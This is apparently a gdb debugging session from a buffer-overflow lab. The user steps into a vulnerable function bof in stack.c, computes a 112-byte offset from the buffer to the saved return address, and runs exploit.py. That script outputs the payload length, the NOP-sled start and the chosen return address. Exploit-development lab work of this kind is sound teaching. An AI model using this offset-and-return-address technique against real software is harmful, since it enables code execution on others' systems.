 root@0960488282fa: /lab
(gdb) stepi
0x56556232      11      {
(gdb) stepi
0x56556234      11      {
(gdb) stepi
0x56556235      11      {
(gdb) stepi
0x56556238      11      {
(gdb) stepi
0x565562ec in __x86.get_pc_thunk.ax ()
(gdb) stepi
0x565562ef in __x86.get_pc_thunk.ax ()
(gdb) stepi
0x5655623d in bof (str=0xffffd557 '\220' <repeats 112 times>, "\232\325\377\377", '\220' <repeats 84 times>...) at stack.c:11
11      {
(gdb) p/x &buffer
$1 = 0xffffd4cc
(gdb) p/x $ebp
$2 = 0xffffd538
(gdb) p ((char*)($ebp + 4) - (char*)&buffer)
$3 = 112
(gdb) p/x $ebp+4
$4 = 0xffffd53c
(gdb) p/x $ebp+4
$5 = 0xffffd53c
(gdb) shell python3 exploit.py
buffer_address = 0xffffd4cc
payload_length = 517
start = 206
ret = 0xffffd59a
offset = 112
(gdb)